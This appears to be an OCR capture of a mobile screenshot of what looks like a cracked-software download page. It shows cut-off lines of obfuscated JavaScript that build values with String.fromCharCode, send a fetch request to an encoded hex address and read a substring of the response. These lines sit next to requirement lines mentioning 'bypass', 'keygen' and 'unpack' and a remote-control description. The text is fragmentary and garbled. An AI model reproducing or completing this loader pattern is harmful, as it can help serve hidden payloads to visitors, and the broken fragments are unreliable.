
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB for unpack
Allows remote connections over the Internet, offering you
the possibility to provide assistance and control the